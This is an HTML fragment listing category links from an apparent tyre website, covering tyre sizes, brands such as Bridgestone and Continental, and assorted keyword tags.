	<li class="cat-item cat-item-1857"><a href="https://roadtyresnew.com/category/20555r16/" >20555r16</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://roadtyresnew.com/category/20570r15/" >20570r15</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://roadtyresnew.com/category/20575r15/" >20575r15</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://roadtyresnew.com/category/20580r16/" >20580r16</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://roadtyresnew.com/category/205x8-10/" >205&#215;8-10</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://roadtyresnew.com/category/205x800-10/" >205&#215;800-10</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://roadtyresnew.com/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://roadtyresnew.com/category/20x1000-9/" >20&#215;1000-9</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://roadtyresnew.com/category/20x10x9/" >20x10x9</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://roadtyresnew.com/category/20x1100-9/" >20&#215;1100-9</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://roadtyresnew.com/category/20x195/" >20&#215;195</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://roadtyresnew.com/category/21545r17/" >21545r17</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://roadtyresnew.com/category/21555r18/" >21555r18</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://roadtyresnew.com/category/21560r16/" >21560r16</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://roadtyresnew.com/category/21560r17/" >21560r17</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://roadtyresnew.com/category/21565r16/" >21565r16</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://roadtyresnew.com/category/21565r17/" >21565r17</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://roadtyresnew.com/category/21570r15/" >21570r15</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://roadtyresnew.com/category/21575r15/" >21575r15</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://roadtyresnew.com/category/21580r15/" >21580r15</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://roadtyresnew.com/category/2175r13c/" >2175r13c</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://roadtyresnew.com/category/21x7-10/" >21&#215;7-10</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://roadtyresnew.com/category/21x700-10/" >21&#215;700-10</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://roadtyresnew.com/category/22540r18/" >22540r18</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://roadtyresnew.com/category/22540zr18/" >22540zr18</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://roadtyresnew.com/category/22545r16/" >22545r16</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://roadtyresnew.com/category/22545r17/" >22545r17</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://roadtyresnew.com/category/22545zr17/" >22545zr17</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://roadtyresnew.com/category/22550r17/" >22550r17</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://roadtyresnew.com/category/22550r18/" >22550r18</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://roadtyresnew.com/category/22555r18/" >22555r18</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://roadtyresnew.com/category/22560r17/" >22560r17</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://roadtyresnew.com/category/22560r18/" >22560r18</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://roadtyresnew.com/category/22565r17/" >22565r17</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://roadtyresnew.com/category/22570r15/" >22570r15</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://roadtyresnew.com/category/22570r16/" >22570r16</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://roadtyresnew.com/category/22575r16/" >22575r16</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://roadtyresnew.com/category/22585r15/" >22585r15</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://roadtyresnew.com/category/225x40x10/" >225x40x10</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://roadtyresnew.com/category/225x55x9/" >225x55x9</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://roadtyresnew.com/category/22x10-9/" >22&#215;10-9</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://roadtyresnew.com/category/22x1100-8/" >22&#215;1100-8</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://roadtyresnew.com/category/22x11x9/" >22x11x9</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://roadtyresnew.com/category/23535r19/" >23535r19</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://roadtyresnew.com/category/23535zr19/" >23535zr19</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://roadtyresnew.com/category/23540r17/" >23540r17</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://roadtyresnew.com/category/23540r18/" >23540r18</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://roadtyresnew.com/category/23540zr18/" >23540zr18</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://roadtyresnew.com/category/23545r17/" >23545r17</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://roadtyresnew.com/category/23545r19/" >23545r19</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://roadtyresnew.com/category/23555r17/" >23555r17</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://roadtyresnew.com/category/23555r18/" >23555r18</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://roadtyresnew.com/category/23560r17/" >23560r17</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://roadtyresnew.com/category/23560r18/" >23560r18</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://roadtyresnew.com/category/23565r17/" >23565r17</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://roadtyresnew.com/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://roadtyresnew.com/category/23575r15/" >23575r15</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://roadtyresnew.com/category/23585r16/" >23585r16</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://roadtyresnew.com/category/24535zr20/" >24535zr20</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://roadtyresnew.com/category/24540r18/" >24540r18</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://roadtyresnew.com/category/24540zr19/" >24540zr19</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://roadtyresnew.com/category/24540zr20/" >24540zr20</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://roadtyresnew.com/category/24565r17/" >24565r17</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://roadtyresnew.com/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://roadtyresnew.com/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://roadtyresnew.com/category/24x10-11/" >24&#215;10-11</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://roadtyresnew.com/category/24x1000-11/" >24&#215;1000-11</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://roadtyresnew.com/category/24x2125/" >24&#215;2125</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://roadtyresnew.com/category/24x900-11/" >24&#215;900-11</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://roadtyresnew.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://roadtyresnew.com/category/2510-12/" >2510-12</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://roadtyresnew.com/category/25530r19/" >25530r19</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://roadtyresnew.com/category/25535r18/" >25535r18</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://roadtyresnew.com/category/25540r20/" >25540r20</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://roadtyresnew.com/category/25540r21/" >25540r21</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://roadtyresnew.com/category/25545r20/" >25545r20</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://roadtyresnew.com/category/25550zr19/" >25550zr19</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://roadtyresnew.com/category/25555r18/" >25555r18</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://roadtyresnew.com/category/25555r19/" >25555r19</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://roadtyresnew.com/category/25555r20/" >25555r20</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://roadtyresnew.com/category/25560r18/" >25560r18</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://roadtyresnew.com/category/25565r17/" >25565r17</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://roadtyresnew.com/category/25565r19/" >25565r19</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://roadtyresnew.com/category/25570r16/" >25570r16</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://roadtyresnew.com/category/255x40x10/" >255x40x10</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://roadtyresnew.com/category/25ltr/" >25ltr</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://roadtyresnew.com/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://roadtyresnew.com/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://roadtyresnew.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://roadtyresnew.com/category/26530r19/" >26530r19</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://roadtyresnew.com/category/26535r18/" >26535r18</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://roadtyresnew.com/category/26540zr20/" >26540zr20</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://roadtyresnew.com/category/26550r20/" >26550r20</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://roadtyresnew.com/category/26550zr19/" >26550zr19</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://roadtyresnew.com/category/26560r18/" >26560r18</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://roadtyresnew.com/category/26565r14/" >26565r14</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://roadtyresnew.com/category/26565r17/" >26565r17</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://roadtyresnew.com/category/26565r18/" >26565r18</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://roadtyresnew.com/category/26570r15/" >26570r15</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://roadtyresnew.com/category/26570r16/" >26570r16</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://roadtyresnew.com/category/26570r17/" >26570r17</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://roadtyresnew.com/category/26575r16/" >26575r16</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://roadtyresnew.com/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://roadtyresnew.com/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://roadtyresnew.com/category/26x150/" >26&#215;150</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://roadtyresnew.com/category/27535r20/" >27535r20</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://roadtyresnew.com/category/27540r20/" >27540r20</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://roadtyresnew.com/category/27540zr20/" >27540zr20</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://roadtyresnew.com/category/27540zr22/" >27540zr22</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://roadtyresnew.com/category/27545r20/" >27545r20</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://roadtyresnew.com/category/27545r21/" >27545r21</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://roadtyresnew.com/category/27545r22/" >27545r22</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://roadtyresnew.com/category/27545zr20/" >27545zr20</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://roadtyresnew.com/category/27550r19/" >27550r19</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://roadtyresnew.com/category/27555r20/" >27555r20</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://roadtyresnew.com/category/27565r17/" >27565r17</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://roadtyresnew.com/category/27565r18/" >27565r18</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://roadtyresnew.com/category/27570r16/" >27570r16</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://roadtyresnew.com/category/27x1100r14/" >27x1100r14</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://roadtyresnew.com/category/27x850r14/" >27x850r14</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://roadtyresnew.com/category/28540zr21/" >28540zr21</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://roadtyresnew.com/category/28545r22/" >28545r22</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://roadtyresnew.com/category/28545zr21/" >28545zr21</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://roadtyresnew.com/category/28550r20/" >28550r20</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://roadtyresnew.com/category/28560r18/" >28560r18</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://roadtyresnew.com/category/28565r18/" >28565r18</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://roadtyresnew.com/category/28575r16/" >28575r16</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://roadtyresnew.com/category/28mm/" >28mm</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://roadtyresnew.com/category/29535zr21/" >29535zr21</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://roadtyresnew.com/category/29570r18/" >29570r18</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://roadtyresnew.com/category/295kg/" >295kg</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://roadtyresnew.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://roadtyresnew.com/category/2x16570r13c/" >2x16570r13c</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://roadtyresnew.com/category/2x20565r15/" >2x20565r15</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://roadtyresnew.com/category/2x20565r15c/" >2x20565r15c</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://roadtyresnew.com/category/2x20565r16c/" >2x20565r16c</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://roadtyresnew.com/category/2x21565r15c/" >2x21565r15c</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://roadtyresnew.com/category/2x21565r16/" >2x21565r16</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://roadtyresnew.com/category/2x21565r16c/" >2x21565r16c</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://roadtyresnew.com/category/30550r20/" >30550r20</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://roadtyresnew.com/category/30555r20/" >30555r20</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://roadtyresnew.com/category/30x950r15/" >30x950r15</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://roadtyresnew.com/category/31575r16/" >31575r16</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://roadtyresnew.com/category/31x1050-17/" >31&#215;1050-17</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://roadtyresnew.com/category/31x1050r15/" >31x1050r15</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://roadtyresnew.com/category/33x1050-16/" >33&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://roadtyresnew.com/category/33x1050r15/" >33x1050r15</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://roadtyresnew.com/category/33x1150-15/" >33&#215;1150-15</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://roadtyresnew.com/category/33x1250r15/" >33x1250r15</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://roadtyresnew.com/category/33x1250r17/" >33x1250r17</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://roadtyresnew.com/category/33x1250r18/" >33x1250r18</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://roadtyresnew.com/category/33x1250r20/" >33x1250r20</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://roadtyresnew.com/category/33x1350r15/" >33x1350r15</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://roadtyresnew.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://roadtyresnew.com/category/35x1050-16/" >35&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://roadtyresnew.com/category/35x1250-15/" >35&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://roadtyresnew.com/category/35x1250r17/" >35x1250r17</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://roadtyresnew.com/category/35x1250r18/" >35x1250r18</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://roadtyresnew.com/category/35x1450r15/" >35x1450r15</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://roadtyresnew.com/category/36x1250-16/" >36&#215;1250-16</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://roadtyresnew.com/category/37x1350r17/" >37x1350r17</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://roadtyresnew.com/category/37x1350r20/" >37x1350r20</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://roadtyresnew.com/category/38x1250-15/" >38&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://roadtyresnew.com/category/4-tusk/" >4-tusk</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://roadtyresnew.com/category/40x1350r17/" >40x1350r17</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://roadtyresnew.com/category/480400-8/" >480400-8</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://roadtyresnew.com/category/4wds/" >4wds</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://roadtyresnew.com/category/4xtoyo/" >4xtoyo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://roadtyresnew.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://roadtyresnew.com/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://roadtyresnew.com/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://roadtyresnew.com/category/5x112/" >5&#215;112</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://roadtyresnew.com/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://roadtyresnew.com/category/60km/" >60km</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://roadtyresnew.com/category/650b/" >650b</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://roadtyresnew.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://roadtyresnew.com/category/700x28c/" >700x28c</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://roadtyresnew.com/category/700x35c/" >700x35c</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://roadtyresnew.com/category/8-10/" >8-10</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://roadtyresnew.com/category/80100-12/" >80100-12</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://roadtyresnew.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://roadtyresnew.com/category/accelera/" >accelera</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://roadtyresnew.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://roadtyresnew.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://roadtyresnew.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://roadtyresnew.com/category/aftermath/" >aftermath</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://roadtyresnew.com/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://roadtyresnew.com/category/airfom/" >airfom</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://roadtyresnew.com/category/airless/" >airless</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://roadtyresnew.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://roadtyresnew.com/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://roadtyresnew.com/category/amateurs/" >amateurs</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://roadtyresnew.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://roadtyresnew.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://roadtyresnew.com/category/anakee/" >anakee</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://roadtyresnew.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://roadtyresnew.com/category/anytime/" >anytime</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://roadtyresnew.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://roadtyresnew.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://roadtyresnew.com/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://roadtyresnew.com/category/arrma/" >arrma</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://roadtyresnew.com/category/artrax/" >artrax</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://roadtyresnew.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://roadtyresnew.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://roadtyresnew.com/category/avonnova/" >avonnova</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://roadtyresnew.com/category/axum/" >axum</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://roadtyresnew.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://roadtyresnew.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://roadtyresnew.com/category/beadlocks/" >beadlocks</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://roadtyresnew.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://roadtyresnew.com/category/begode/" >begode</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://roadtyresnew.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://roadtyresnew.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://roadtyresnew.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://roadtyresnew.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://roadtyresnew.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://roadtyresnew.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://roadtyresnew.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://roadtyresnew.com/category/bontrager/" >bontrager</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://roadtyresnew.com/category/borneo/" >borneo</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://roadtyresnew.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://roadtyresnew.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://roadtyresnew.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://roadtyresnew.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://roadtyresnew.com/category/bridgestone/" >bridgestone</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://roadtyresnew.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://roadtyresnew.com/category/bucklos/" >bucklos</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://roadtyresnew.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://roadtyresnew.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://roadtyresnew.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://roadtyresnew.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://roadtyresnew.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://roadtyresnew.com/category/byway/" >byway</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://roadtyresnew.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://roadtyresnew.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://roadtyresnew.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://roadtyresnew.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://roadtyresnew.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://roadtyresnew.com/category/ceat/" >ceat</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://roadtyresnew.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://roadtyresnew.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://roadtyresnew.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://roadtyresnew.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://roadtyresnew.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://roadtyresnew.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://roadtyresnew.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://roadtyresnew.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://roadtyresnew.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://roadtyresnew.com/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://roadtyresnew.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://roadtyresnew.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://roadtyresnew.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://roadtyresnew.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://roadtyresnew.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://roadtyresnew.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://roadtyresnew.com/category/comforser/" >comforser</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://roadtyresnew.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://roadtyresnew.com/category/conquer/" >conquer</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://roadtyresnew.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://roadtyresnew.com/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://roadtyresnew.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://roadtyresnew.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://roadtyresnew.com/category/coopertires/" >coopertires</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://roadtyresnew.com/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://roadtyresnew.com/category/corsa/" >corsa</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://roadtyresnew.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://roadtyresnew.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://roadtyresnew.com/category/crf300/" >crf300</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://roadtyresnew.com/category/crf450/" >crf450</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://roadtyresnew.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://roadtyresnew.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://roadtyresnew.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://roadtyresnew.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://roadtyresnew.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://roadtyresnew.com/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://roadtyresnew.com/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://roadtyresnew.com/category/dakar/" >dakar</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://roadtyresnew.com/category/dash/" >dash</a>
</li>
